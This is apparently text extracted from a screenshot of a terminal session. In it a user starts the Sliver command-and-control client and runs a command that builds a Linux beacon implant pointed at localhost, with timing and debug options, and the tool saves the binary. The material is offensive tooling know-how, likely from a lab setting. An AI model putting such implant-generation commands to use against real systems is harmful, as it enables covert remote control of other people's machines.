 ┌──(ttma㉿tuntem)-[~]
└─$ sliver
Connecting to localhost:31337 ...
SLIVER
All hackers gain undying
[*] Server v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > generate beacon -b localhost --skip-symbols --debug -j 5 -S 15 --os linux
[*] Generating new linux/amd64 beacon implant binary (15s)
[*] Build completed in 11s
[*] Implant saved to /home/ttma/PARALLEL_COMB
sliver >